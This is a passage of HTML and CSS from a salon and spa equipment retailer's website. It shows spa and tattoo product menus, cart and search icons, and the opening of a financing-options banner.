      </div>
    </ul>
  </li>
  


                        
                          




    <li data-active-class="navigation__menuitem--active" class="navigation__menuitem navigation__menuitem--dropdown js-doubletap-to-go js-aria-expand" aria-haspopup="true" aria-expanded="false" role="none">
      <a class="navigation__menulink js-menu-link js-open-dropdown-on-key is_upcase-false" href="#">
        Spa
        
  
    <svg  class="icon--apollo-down-carrot navigation__menulink--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






      </a>

    <ul class="megamenu spa">
      <div class="megamenu__container">
        <span class="desktop-8 tablet-6">
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/skin-care-equipment">Esthetician Equipment</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/spa-treatment-facial-tables">Spa Treatment & Facial Tables</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/massage-tables">Massage Tables</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/head-spas">Head Spas</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/reception-area">Reception Area</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/technician-chairs-stools">Technician Stools</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/carts-trolleys">Carts & Trolleys</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/towel-warmers-uv-sterilizers">Hot Towel Warmer & Sterilizers</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/salon-mirrors">Mirrors</a>
              </h4>
              
            </li>
          
        </span>
        
        <span class="desktop-4 tablet-hide mm-image">
            <div class="megamenu__imagecontainer">
              <img src="//keller4salon.com/cdn/shop/files/SPA_300x.png?v=1748417444" alt="" loading="lazy">
            </div>
            <noscript>
              <img src="//keller4salon.com/cdn/shop/files/SPA_800x.png?v=1748417444" alt="" class="navigation-image" loading="lazy">
            </noscript> 
          
        </span>
        
      </div>
    </ul>
  </li>
  


                        
                          




    <li data-active-class="navigation__menuitem--active" class="navigation__menuitem navigation__menuitem--dropdown js-doubletap-to-go js-aria-expand" aria-haspopup="true" aria-expanded="false" role="none">
      <a class="navigation__menulink js-menu-link js-open-dropdown-on-key is_upcase-false" href="#">
        Tattoo
        
  
    <svg  class="icon--apollo-down-carrot navigation__menulink--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






      </a>

    <ul class="megamenu tattoo">
      <div class="megamenu__container">
        <span class="desktop-8 tablet-6">
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/tattoo-tables-chairs">Tattoo Tables & Chairs</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/artist-stools">Artist Stools</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/instrument-trays">Instrument Trays</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/carts-trolleys">Mobile Carts & Trolleys</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/workstations">Workstations</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/tattoo-arm-leg-rests">Tattoo Arm & Leg Rests</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/reception-area">Reception Area</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/towel-warmers-uv-sterilizers">Hot Towel Warmers & Sterilizers</a>
              </h4>
              
            </li>
          
        </span>
        
        <span class="desktop-4 tablet-hide mm-image">
            <div class="megamenu__imagecontainer">
              <img src="//keller4salon.com/cdn/shop/files/SPA_300x.png?v=1748417444" alt="" loading="lazy">
            </div>
            <noscript>
              <img src="//keller4salon.com/cdn/shop/files/SPA_800x.png?v=1748417444" alt="" class="navigation-image" loading="lazy">
            </noscript> 
          
        </span>
        
      </div>
    </ul>
  </li>
  


                        
                          



  <li class="navigation__menuitem" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-false" role="menuitem" href="/collections/new-salon-equipment-arrivals">New</a>
  </li>


                        
                          



  <li class="navigation__menuitem" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-false" role="menuitem" href="/collections/salon-equipment-packages">SALE</a>
  </li>


                        
                      </ul>
                    </nav>
                  </div>
                </div>
              </div>
    
            
    
    
            <ul class="header__shopping-cart shopping__cart-links span-3 auto gr1 gc10">
              
  <li class="cart-links__item seeks slideout__trigger--open">
    <button class="button-as-link slideout__trigger-search js-slideout-open" data-wau-slideout-target="search-sidebar" data-slideout-direction="right" aria-label="Open Search" tabindex="0" type="button" name="button">
      <svg xmlns="http://www.w3.org/2000/svg" width="23.999" height="23.893" viewBox="0 0 23.999 23.893">
        <path id="Path_1157" data-name="Path 1157" d="M27.244,24.654a1.823,1.823,0,0,0-1.643-.5l-.752-.752a9.376,9.376,0,0,0,2.089-5.932,9.469,9.469,0,1,0-3.537,7.38l.752.752a1.823,1.823,0,0,0,.5,1.643l3.62,3.62a1.814,1.814,0,0,0,1.281.529,1.724,1.724,0,0,0,1.281-.529,1.816,1.816,0,0,0,0-2.59Zm-2.367-7.185a7.408,7.408,0,1,1-7.408-7.408A7.4,7.4,0,0,1,24.877,17.469Z" transform="translate(-7.75 -7.75)" fill="#323133" stroke="#fff" stroke-width="0.5"/>
      </svg>
      <span class="head_nav_text">SEARCH</span>
    </button>
  </li>
  <li class="icon-wishlist">
    <a href="/pages/wishlist">
      <svg xmlns="http://www.w3.org/2000/svg" width="27.964" height="25" viewBox="0 0 27.964 25">
        <path id="Path_1161" data-name="Path 1161" d="M19.273,968.395a7.075,7.075,0,0,0-5.14,2.219,7.784,7.784,0,0,0-.011,10.684l11.327,11.88a.766.766,0,0,0,1.07,0q5.668-5.932,11.327-11.868a7.781,7.781,0,0,0,0-10.683,7.07,7.07,0,0,0-10.292,0l-1.564,1.621-1.564-1.633a6.986,6.986,0,0,0-5.152-2.22Zm0,1.449a5.651,5.651,0,0,1,4.094,1.794l2.093,2.2a.766.766,0,0,0,1.07,0l2.081-2.185a5.555,5.555,0,0,1,8.177,0,6.31,6.31,0,0,1,0,8.648q-5.4,5.65-10.8,11.3l-10.8-11.316a6.311,6.311,0,0,1,0-8.648,5.626,5.626,0,0,1,4.082-1.794Z" transform="translate(-12.005 -968.395)" fill="#323133"/>
      </svg>
      <span class="head_nav_text">WISHLIST</span>
    </a>
  </li>
  
    
      <li class="cart-links__item cust">
        <a href="/account/login">
          <svg xmlns="http://www.w3.org/2000/svg" width="24.061" height="25" viewBox="0 0 24.061 25">
            <g id="Group_187" data-name="Group 187" transform="translate(-1074.625 -318)">
              <path id="Path_1157" data-name="Path 1157" d="M31.47,65.319a7.381,7.381,0,0,0-.691-1.728,8.441,8.441,0,0,0-.527-.831,8.811,8.811,0,0,0-.643-.791,9.831,9.831,0,0,0-.749-.738,10.371,10.371,0,0,0-.846-.674c-.3-.214-.609-.415-.927-.6s-.656-.362-.994-.521S25.4,59.13,25.05,59s-.713-.25-1.078-.352-.725-.192-1.093-.267-.726-.136-1.093-.184a16.228,16.228,0,0,0-4.257,0,15.361,15.361,0,0,0-2.186.452Q14.8,58.8,14.265,59t-1.044.437q-.508.238-.995.521c-.318.185-.628.385-.927.6a10.552,10.552,0,0,0-.845.673,9.639,9.639,0,0,0-.75.738,9,9,0,0,0-.643.791,7.934,7.934,0,0,0-.527.831,7.706,7.706,0,0,0-.406.858,7.28,7.28,0,0,0-.285.87,6.916,6.916,0,0,0-.219,1.716v.4a.8.8,0,0,0,.8.8H30.885a.8.8,0,0,0,.8-.8v-.4a6.805,6.805,0,0,0-.216-1.716ZM8.829,67.033a7.19,7.19,0,0,1,3.8-5.919,13.619,13.619,0,0,1,7.024-1.858,13.632,13.632,0,0,1,7.025,1.858,7.191,7.191,0,0,1,3.8,5.919Z" transform="translate(1067 274.763)" fill="#323133"/>
              <path id="Path_1158" data-name="Path 1158" d="M34.154,18.433a6.4,6.4,0,1,0-6.608-6.193A6.4,6.4,0,0,0,34.154,18.433Zm-.376-11.6a5.2,5.2,0,1,1-5.03,5.368A5.2,5.2,0,0,1,33.778,6.834Z" transform="translate(1052.712 312.371)" fill="#323133"/>
            </g>
          </svg>
          <span class="head_nav_text">SIGN IN</span>
        </a>
      </li>
    
  


  <li class="cart-links__item my-cart-link-container">
  
<div class="slideout__trigger--open">
      <a href="/cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
<!--           <span class="my-cart-text vib-center">My Cart</span> -->
          <svg xmlns="http://www.w3.org/2000/svg" width="20.32" height="25.5" viewBox="0 0 20.32 25.5">
            <g id="Layer_2" data-name="Layer 2" transform="translate(0.254 0.25)">
              <g id="Layer_1" data-name="Layer 1" transform="translate(-0.003)">
                <path id="Path_1160" data-name="Path 1160" d="M9.906,0A4.729,4.729,0,0,0,5.181,4.726V7.012H1.675a.46.46,0,0,0-.457.424L0,24.509A.46.46,0,0,0,.455,25h18.9a.46.46,0,0,0,.457-.491L18.6,7.436a.46.46,0,0,0-.457-.424H14.632V4.726A4.729,4.729,0,0,0,9.906,0Zm7.8,7.927,1.155,16.159H.946L2.1,7.927H5.181v4.116a.457.457,0,0,0,.915,0V7.927h7.622v4.116a.457.457,0,0,0,.915,0V7.927ZM6.1,7.012V4.726a3.811,3.811,0,0,1,7.622,0V7.012Z" transform="translate(0.003)" fill="#323133" stroke="#323133" stroke-width="0.5"/>
              </g>
            </g>
          </svg>
          <span class="js-cart-count vib-center">0</span>
          <span class="head_nav_text">CART</span>
        </button>
      </a>
    </div>
  
  </li>


            </ul>
            <!-- Shown on Mobile Only --> 
<ul id="mobile-cart" class="sm-span-3 md-span-2 auto mobile-only">
  <li class="icon-call">
    <a href="tel:800-578-8772"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" zoomAndPan="magnify" viewBox="0 0 30 30.000001" height="40" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><clipPath id="fae483a61e"><path d="M 0.484375 0 L 29.515625 0 L 29.515625 29.03125 L 0.484375 29.03125 Z M 0.484375 0 " clip-rule="nonzero"/></clipPath></defs><g clip-path="url(#fae483a61e)"><path fill="#ffffff" d="M 0.484375 0 L 29.515625 0 L 29.515625 29.03125 L 0.484375 29.03125 Z M 0.484375 0 " fill-opacity="1" fill-rule="nonzero"/><path fill="#ffffff" d="M 0.484375 0 L 29.515625 0 L 29.515625 29.03125 L 0.484375 29.03125 Z M 0.484375 0 " fill-opacity="1" fill-rule="nonzero"/><path fill="#000000" d="M 26.640625 23.632812 L 26.609375 23.660156 C 25.660156 25.140625 24.914062 26.304688 21.292969 26.390625 L 21.292969 27.695312 L 21.292969 26.390625 C 16.667969 26.390625 11.867188 21.863281 9.425781 19.132812 L 9.367188 19.074219 C 5.34375 15.125 3.132812 11.175781 3.132812 8.042969 C 3.21875 4.355469 4.367188 3.597656 5.832031 2.640625 L 5.863281 2.613281 C 5.949219 2.613281 6.0625 2.613281 6.175781 2.699219 C 6.808594 3.25 9.425781 5.894531 10.402344 6.851562 L 10.460938 6.910156 C 10.574219 6.996094 10.6875 7.199219 10.6875 7.257812 C 10.6875 7.257812 10.6875 7.289062 10.632812 7.34375 C 10.230469 7.867188 9.394531 8.855469 8.277344 10.074219 L 7.644531 10.769531 L 8.675781 12.714844 L 8.707031 12.773438 C 10.171875 15.214844 11.753906 17.101562 13.535156 18.582031 C 15.144531 19.914062 17.730469 21.308594 17.816406 21.367188 L 18.648438 21.800781 L 19.339844 21.164062 C 20.171875 20.378906 21.351562 19.304688 21.984375 18.84375 C 22.011719 18.8125 22.042969 18.8125 22.042969 18.785156 C 22.125 18.785156 22.300781 18.898438 22.355469 19.015625 L 22.441406 19.101562 C 23.390625 20.0625 26.007812 22.734375 26.550781 23.34375 C 26.640625 23.429688 26.667969 23.574219 26.640625 23.632812 Z M 28.535156 21.601562 C 27.84375 20.816406 24.683594 17.621094 24.3125 17.246094 C 24.082031 16.984375 23.246094 16.140625 22.011719 16.140625 C 21.4375 16.140625 20.890625 16.34375 20.375 16.695312 C 19.769531 17.15625 18.878906 17.941406 18.21875 18.550781 C 17.386719 18.058594 16.0625 17.246094 15.171875 16.519531 C 13.621094 15.242188 12.242188 13.558594 10.949219 11.410156 L 10.804688 11.148438 C 11.464844 10.421875 12.269531 9.523438 12.730469 8.882812 C 13.878906 7.34375 13.046875 5.691406 12.183594 4.933594 C 11.78125 4.53125 8.648438 1.394531 7.875 0.695312 C 7.328125 0.261719 6.664062 0 5.917969 0 C 5.34375 0 4.914062 0.175781 4.796875 0.203125 L 4.425781 0.433594 C 2.730469 1.539062 0.628906 2.902344 0.515625 7.984375 C 0.515625 12.976562 4.339844 17.765625 7.558594 20.929688 C 10.890625 24.648438 15.976562 29.03125 21.324219 29.03125 L 21.351562 29.03125 C 26.378906 28.914062 27.730469 26.796875 28.824219 25.085938 L 28.9375 24.910156 L 29.054688 24.707031 C 29.3125 24.070312 29.484375 22.734375 28.535156 21.601562 " fill-opacity="1" fill-rule="nonzero"/></g></svg>
    </a>
  </li>
  <li class="cart-links__item seeks slideout__trigger--open">
    <button class="button-as-link slideout__trigger-search js-slideout-open" data-wau-slideout-target="search-sidebar" data-slideout-direction="right" aria-label="Open Search" tabindex="0" type="button" name="button">
      <svg class="icon--icon-theme-search slideout__trigger-search--icon vib-center" width="17" height="20" viewBox="0 0 17 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_38)">
<path d="M8.0117 14.6484C11.4083 14.6484 14.1618 11.8949 14.1618 8.49827C14.1618 5.10165 11.4083 2.34814 8.0117 2.34814C4.61508 2.34814 1.86157 5.10165 1.86157 8.49827C1.86157 11.8949 4.61508 14.6484 8.0117 14.6484Z" stroke="#414042" stroke-width="1.65789"/>
<path d="M8.0117 14.6484C11.4083 14.6484 14.1618 11.8949 14.1618 8.49827C14.1618 5.10165 11.4083 2.34814 8.0117 2.34814C4.61508 2.34814 1.86157 5.10165 1.86157 8.49827C1.86157 11.8949 4.61508 14.6484 8.0117 14.6484Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789"/>
<path d="M11.5114 13.6235L15.1869 17.2991" stroke="#414042" stroke-width="1.65789" stroke-linecap="square"/>
<path d="M11.5114 13.6235L15.1869 17.2991" stroke="black" stroke-opacity="0.2" stroke-width="1.65789" stroke-linecap="square"/>
</g>
<defs>
<clipPath id="clip0_1_38">
<rect width="16.5789" height="18.7895" fill="white" transform="translate(0.234741 0.657715)"/>
</clipPath>
</defs>
</svg>





    </button>
  </li>
  <li class="icon-wishlist">
    <a href="/pages/wishlist">
      <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
      <path d="M4.81742 1.10242C2.65578 1.10242 0.902832 2.83736 0.902832 4.97785C0.902832 6.70575 1.58788 10.8067 8.33115 14.9522C8.45194 15.0257 8.59061 15.0646 8.732 15.0646C8.87339 15.0646 9.01206 15.0257 9.13285 14.9522C15.8761 10.8067 16.5612 6.70575 16.5612 4.97785C16.5612 2.83736 14.8082 1.10242 12.6466 1.10242C10.4849 1.10242 8.732 3.45117 8.732 3.45117C8.732 3.45117 6.97905 1.10242 4.81742 1.10242Z" stroke="black" stroke-width="1.66" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </a>
  </li>
  <li class="cart-links__item cust">
    <a href="/account">
      <svg class="icon--icon-theme-user cart-links__link-account--icon vib-center" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.9453 8.48655C11.6748 8.48655 13.0769 7.08449 13.0769 5.35497C13.0769 3.62544 11.6748 2.22339 9.9453 2.22339C8.21578 2.22339 6.81372 3.62544 6.81372 5.35497C6.81372 7.08449 8.21578 8.48655 9.9453 8.48655Z" stroke="#414042" stroke-width="1.65789" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.9453 8.48655C11.6748 8.48655 13.0769 7.08449 13.0769 5.35497C13.0769 3.62544 11.6748 2.22339 9.9453 2.22339C8.21578 2.22339 6.81372 3.62544 6.81372 5.35497C6.81372 7.08449 8.21578 8.48655 9.9453 8.48655Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.9913 17.8815C16.9913 13.9901 13.8367 10.8354 9.94528 10.8354C6.05391 10.8354 2.89923 13.9901 2.89923 17.8815" stroke="#414042" stroke-width="1.65789" stroke-linecap="square" stroke-linejoin="round"/>
<path d="M16.9913 17.8815C16.9913 13.9901 13.8367 10.8354 9.94528 10.8354C6.05391 10.8354 2.89923 13.9901 2.89923 17.8815" stroke="black" stroke-opacity="0.2" stroke-width="1.65789" stroke-linecap="square" stroke-linejoin="round"/>
    <style> .icon--icon-theme-user:hover .hover-fill { fill: ;}</style>
</svg>





    </a>
  </li>

  
  <li class="my-cart-link-container">
    
<div class="slideout__trigger--open">
        <a href="/cart">
          <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
            <span class="my-cart-text vib-center">My Cart</span>
            <svg class="icon--icon-theme-cart my-cart-link-container--icon vib-center" width="22" height="19" viewBox="0 0 22 19" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<path d="M8.349 17.7894C9.26463 17.7894 10.0069 17.0472 10.0069 16.1315C10.0069 15.2159 9.26463 14.4736 8.349 14.4736C7.43337 14.4736 6.6911 15.2159 6.6911 16.1315C6.6911 17.0472 7.43337 17.7894 8.349 17.7894Z" stroke="#414042" stroke-width="1.65789"/>
<path d="M8.349 17.7894C9.26463 17.7894 10.0069 17.0472 10.0069 16.1315C10.0069 15.2159 9.26463 14.4736 8.349 14.4736C7.43337 14.4736 6.6911 15.2159 6.6911 16.1315C6.6911 17.0472 7.43337 17.7894 8.349 17.7894Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789"/>
<path d="M14.9805 17.7894C15.8962 17.7894 16.6384 17.0472 16.6384 16.1315C16.6384 15.2159 15.8962 14.4736 14.9805 14.4736C14.0649 14.4736 13.3226 15.2159 13.3226 16.1315C13.3226 17.0472 14.0649 17.7894 14.9805 17.7894Z" stroke="#414042" stroke-width="1.65789"/>
<path d="M14.9805 17.7894C15.8962 17.7894 16.6384 17.0472 16.6384 16.1315C16.6384 15.2159 15.8962 14.4736 14.9805 14.4736C14.0649 14.4736 13.3226 15.2159 13.3226 16.1315C13.3226 17.0472 14.0649 17.7894 14.9805 17.7894Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789"/>
<path d="M-1.04578 2.31567H3.11824L3.79121 3.92333M3.79121 3.92333L6.81959 11.1578H16.073L18.849 3.92333H3.79121Z" fill="url(#pattern0)"/>
<path d="M-1.04578 2.31567H3.11824L3.79121 3.92333M3.79121 3.92333L6.81959 11.1578H16.073L18.849 3.92333H3.79121Z" stroke="#414042" stroke-width="1.65789"/>
<path d="M-1.04578 2.31567H3.11824L3.79121 3.92333M3.79121 3.92333L6.81959 11.1578H16.073L18.849 3.92333H3.79121Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_34" transform="translate(-2.04321) scale(0.0246914 0.0555556)"/>
</pattern>
<clipPath id="clip0_1_34">
<rect width="21" height="18.7895" fill="white" transform="translate(0.0595093 0.105225)"/>
</clipPath>
<image id="image0_1_34" width="206" height="18" xlink:href="[data-uri]"/>
</defs>
    <style> .icon--icon-theme-cart:hover .hover-fill { fill: ;}</style>
</svg>





            <span class="js-cart-count vib-center">0</span>
          </button>
        </a>
      </div>
    
  </li>
  
</ul>

            
            <div class="mobile-menu__trigger mobile-only sm-span-3 md-span-2 auto gr1">
              <div class="slideout__trigger--open text-left">
                <button class="slideout__trigger-mobile-menu js-slideout-open text-left" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button">
                  <svg class="icon--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="14px" xml:space="preserve">
       <g class="hover-fill" fill="var(--pre-scroll-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .icon--icon-theme-menu-bars:hover .hover-fill { fill: var(--pre-scroll-color);}</style>
    </svg>





                </button>
              </div>
            </div>
              
          </div><!-- end nav container -->
          
    
        </div>
      </div>
      
      <div class="clear"></div>
      </div>
    </header>
    <div id="phantom" class="phantom js-phantom"></div>
    <div class="clear"></div>
    
    <style>
      
        @media screen and ( min-width: 740px ) {
          #logo img { max-width: 110px; }
        }
      
    
      
    
      
    
      
        #logo {
          margin-right: 20px;
          text-align: left;
        }
      
    
      

    
      .nav-container ul.shopping__cart-links li a { padding: 0;}
        ul#main-nav {text-align: left; }
      
    
      
    
    
      
        .navigation__menulink:focus,
        .navigation__menulink:hover {
          text-decoration: none;
        }
    
        .navigation__menu {
          --hover-underline-height: 2px;
          --hover-underline-transition-duration: 0.25s;
          --hover-underline-bottom:  0.2rem;
          --hover-homepage-pre-scroll-color: var(--homepage-pre-scroll-color);
          --hover-homepage-scroll-color: var(--homepage-scroll-color);
          --hover-pre-scroll-color: var(--pre-scroll-color);
        }
    
        .navigation__menu > .navigation__menuitem .navigation__menulink {
          display: inline-block;
        position: relative;
        font-weight: 600;
        font-size: 14px;
        margin: 0;
        text-transform: uppercase;
        color: #414042;
        margin: 0 45px;
        padding:0;
        }
    
        @media screen and (prefers-reduced-motion: reduce) {
          .navigation__menu > .navigation__menuitem:hover .navigation__menulink:before {
            content: '';
            position: absolute;
            width: 100%;
            height: 2px;
            height:  var(--hover-underline-height, 2px);
            bottom: 0.5rem;
            bottom:  var(--hover-underline-bottom, 0.5rem);
            left: 0;
            right: 0;
            -webkit-transition: background-color 0.3s ease-in;
            -o-transition: background-color 0.3s ease-in;
            transition: background-color 0.3s ease-in;
          }
        }
    
        @media screen and (prefers-reduced-motion: no-preference) {
          .navigation__menu > .navigation__menuitem .navigation__menulink:before {
            content: '';
            position: absolute;
            width: 100%;
            -webkit-transform: scaleX(0);
                -ms-transform: scaleX(0);
                    transform: scaleX(0);
            height: 2px;
            height:  var(--hover-underline-height, 2px);
            bottom: 0.5rem;
            bottom:  var(--hover-underline-bottom, 0.5rem);
            left: 0;
            -webkit-transform-origin: bottom right;
                -ms-transform-origin: bottom right;
                    transform-origin: bottom right;
            -webkit-transition: background-color 0.3s ease-in, -webkit-transform 0.25s ease-out;
            transition: background-color 0.3s ease-in, -webkit-transform 0.25s ease-out;
            -o-transition: transform 0.25s ease-out, background-color 0.3s ease-in;
            transition: transform 0.25s ease-out, background-color 0.3s ease-in;
            transition: transform 0.25s ease-out, background-color 0.3s ease-in, -webkit-transform 0.25s ease-out;
            -webkit-transition: background-color 0.3s ease-in, -webkit-transform var(--hover-underline-transition-duration, 0.25s) ease-out;
            transition: background-color 0.3s ease-in, -webkit-transform var(--hover-underline-transition-duration, 0.25s) ease-out;
            -o-transition: transform var(--hover-underline-transition-duration, 0.25s) ease-out, background-color 0.3s ease-in;
            transition: transform var(--hover-underline-transition-duration, 0.25s) ease-out, background-color 0.3s ease-in;
            transition: transform var(--hover-underline-transition-duration, 0.25s) ease-out, background-color 0.3s ease-in, -webkit-transform var(--hover-underline-transition-duration, 0.25s) ease-out;
          }
    
          .navigation__menu > .navigation__menuitem:hover .navigation__menulink:before {
            -webkit-transform: scaleX(1);
                -ms-transform: scaleX(1);
                    transform: scaleX(1);
            -webkit-transform-origin: bottom left;
                -ms-transform-origin: bottom left;
                    transform-origin: bottom left;
          }
        }
    
        .template-index header .navigation__menu > .navigation__menuitem .navigation__menulink:before {
          background-color: var(--homepage-pre-scroll-color);
          background-color: var(--hover-homepage-pre-scroll-color);
        }
        .template-index header.scrolling .navigation__menu > .navigation__menuitem .navigation__menulink:before,
        .template-index header.overlap__section:hover .navigation__menu > .navigation__menuitem .navigation__menulink:before {
          background-color:  var(--homepage-scroll-color);
          background-color:  var(--hover-homepage-scroll-color);
        }
        header .navigation__menu > .navigation__menuitem .navigation__menulink:before {
          background-color:  var(--pre-scroll-color);
          background-color:  var(--hover-pre-scroll-color);
        }
      
      
        .mobile__search--container {
          display: none;
        }
      
      
    </style>
    
    
    </div>

    <div class="page-wrap">

      <main class="content-wrapper" role="main">

        <div class="mobile__search--container row grid__wrapper full desktop-hide tablet-hide">
  <div class="sm-span-12 auto mobile__search"> 
    <form action="/search" method="get">
      <input
        type="text"
        name="q"
        id="mobile__global--search"
        class="mobile__search-input"
        placeholder="Search"
        value=""
        />
      <input name="options[prefix]" type="hidden" value="last">
      

      <button class="button-as-link mobile__search--button" type="submit" name="button">
        <svg class="icon--icon-theme-search slideout__trigger-search--icon vib-center" width="17" height="20" viewBox="0 0 17 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_38)">
<path d="M8.0117 14.6484C11.4083 14.6484 14.1618 11.8949 14.1618 8.49827C14.1618 5.10165 11.4083 2.34814 8.0117 2.34814C4.61508 2.34814 1.86157 5.10165 1.86157 8.49827C1.86157 11.8949 4.61508 14.6484 8.0117 14.6484Z" stroke="#414042" stroke-width="1.65789"/>
<path d="M8.0117 14.6484C11.4083 14.6484 14.1618 11.8949 14.1618 8.49827C14.1618 5.10165 11.4083 2.34814 8.0117 2.34814C4.61508 2.34814 1.86157 5.10165 1.86157 8.49827C1.86157 11.8949 4.61508 14.6484 8.0117 14.6484Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789"/>
<path d="M11.5114 13.6235L15.1869 17.2991" stroke="#414042" stroke-width="1.65789" stroke-linecap="square"/>
<path d="M11.5114 13.6235L15.1869 17.2991" stroke="black" stroke-opacity="0.2" stroke-width="1.65789" stroke-linecap="square"/>
</g>
<defs>
<clipPath id="clip0_1_38">
<rect width="16.5789" height="18.7895" fill="white" transform="translate(0.234741 0.657715)"/>
</clipPath>
</defs>
</svg>





      </button>
    </form>
  </div>
</div>

        <div id="shopify-section-template--17380838899830__16644460847e299b6b" class="shopify-section finance_banner"><div class="finance_banner_img"> 
  
    <img src="//keller4salon.com/cdn/shop/files/Image_24.png?v=1748412664" />
  
</div>
<div class="container">
  <div class="finance_main">
    
      <h5 class="finance_heading"></h5>
    
    
      <h2 class="finance_tittle">FINANCING OPTIONS</h2>
    
    
      <div class="finance_discription"><p>We understand that upgrading or starting a salon, barber shop or Spa requires significant investment. That’s why we offer flexible financing options to help you get the equipment and supplies you need-without breaking the bank.</p></div>
    
  </div>
